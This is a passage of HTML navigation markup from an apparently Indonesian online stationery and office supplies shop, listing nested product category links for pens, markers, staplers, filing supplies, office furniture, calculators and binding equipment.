href="https://www.alattulis.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a 